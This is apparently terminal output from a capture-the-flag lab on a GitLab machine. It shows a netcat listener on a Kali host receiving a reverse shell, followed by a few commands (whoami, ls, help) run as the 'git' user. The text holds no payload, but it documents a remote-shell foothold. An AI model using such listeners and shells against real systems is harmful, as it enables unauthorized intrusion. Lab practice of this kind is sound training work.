 (kali㉿kali)-[~/Desktop]
$ nc -nlvp 42069
listening on [any] 42069 ...
connect to [10.10.16.14] from (UNKNOWN) [10.10.10.220] 50580
bash: cannot set terminal process group (506): Inappropriate ioctl for device
bash: no job control in this shell
git@gitlab:~/gitlab-rails/working$ whoami
whoami
git
git@gitlab:~/gitlab-rails/working$ ls
ls
git@gitlab:~/gitlab-rails/working$ help
help
GNU bash, version 4.3.48(1)-release (x86_64-pc-linux-gnu)
These shell commands are defined internally.  Type `help' to see this list.
Type `help name' to find out more about the function `name'.
Use `info bash' to find out more about the shell in general.
Use `man -k' or `info' to find out more about commands not in this list.
A star (*) next to a name means that the command is disabled.
job_spec [&] history [-c] [-d offset] [n] or hist>
(( expression )) if COMMANDS; then COMMANDS; [ elif C>
. filename [arguments] jobs [-lnprs] [jobspec ...] or jobs >
: kill [-s sigspec | -n signum | -sigs>